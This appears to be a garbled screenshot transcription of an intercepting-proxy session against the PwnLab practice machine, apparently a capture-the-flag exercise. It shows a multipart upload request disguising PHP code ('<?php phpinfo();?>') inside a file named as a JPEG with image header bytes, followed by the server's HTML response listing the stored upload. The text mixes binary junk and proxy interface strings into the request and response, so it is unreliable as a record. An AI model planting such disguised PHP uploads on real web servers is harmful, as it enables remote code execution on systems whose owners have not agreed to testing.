 Connection: close
------WebKitFormBoundary8ZLLHDmjj07XQYwd
Content-Disposition: form-data; name="file"; filename="xpx.jpg"
Content-Type: image/jpeg
JFIF 0Exif MM *
1 www.meitu.com C
C
<?php
phpinfo();?> } !1A Qa "q 2亼
#B绷 R佯$3br
? < + > Type a search term 0 matches
Done
19
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ]
[ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<html>
<body>
<form action='' method='post'
enctype='multipart/form-data'>
<input type='file' name='file'
id='file' />
<input type='submit' name='submit'
value='Upload'/>
</form>
</body>
</html>
<img src="upload/efe31c843f0cae24d3b54770e925fa9d.jpg"><br
/></center>
</body>
</html>
? < + > Type a search term 0 matches
869 bytes | 3 millis